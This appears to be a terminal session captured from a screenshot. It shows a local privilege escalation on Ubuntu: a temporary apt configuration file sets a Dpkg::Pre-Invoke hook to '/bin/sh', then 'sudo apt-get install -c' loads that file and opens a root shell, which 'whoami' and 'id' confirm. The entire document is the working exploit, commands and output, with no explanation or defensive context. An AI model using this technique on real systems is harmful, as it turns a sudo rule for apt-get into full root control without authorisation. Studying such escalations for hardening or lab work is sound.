 ubuntu@ubuntu: ~
ubuntu@ubuntu:~$ TF=$(mktemp)
ubuntu@ubuntu:~$ echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
ubuntu@ubuntu:~$ sudo apt-get install -c $TF sl
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following NEW packages will be installed:
  sl
0 upgraded, 1 newly installed, 0 to remove and 83 not upgraded.
Need to get 12.7 kB of archives.
After this operation, 60.4 kB of additional disk space will be used.
Get:1 https://mirrors.tuna.tsinghua.edu.cn/ubuntu jammy/universe amd64 sl amd64 5.02-1 [12.7 kB]
Fetched 12.7 kB in 1s (17.9 kB/s)
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#